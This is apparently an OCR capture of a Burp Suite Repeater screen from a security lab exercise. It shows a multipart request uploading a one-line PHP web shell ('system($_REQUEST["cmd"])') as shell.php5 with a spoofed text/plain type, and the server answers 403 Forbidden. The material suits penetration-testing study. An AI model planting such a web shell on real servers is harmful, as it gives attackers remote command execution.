 Burp Suite Community Edition v2024.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Interactsh
1 × +
Send Cancel Target: http://34.133.168.134:8081 HTTP/1
Request
Pretty Raw Hex
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 34.133.168.134:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
8 Content-Length: 500
9 Origin: http://34.133.168.134:8080
10 Connection: keep-alive
11 Referer: http://34.133.168.134:8080/vulnerabilities/upload/
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php5"
22 Content-Type: text/plain
23
24 <?php system($_REQUEST["cmd"]); ?>
25
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
31
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Server: nginx/1.22.1
3 Date: Sat, 13 Jul 2024 06:59:13 GMT
4 Content-Type: text/html
5 Content-Length: 153
6 Connection: keep-alive
7
8 <html>
9 <head>
<title>
403 Forbidden
</title>
</head>
10 <body>
11 <center>
<h1>
403 Forbidden
</h1>
</center>
12 <hr>
<center>
nginx/1.22.1
</center>
13 </body>
14 </html>
15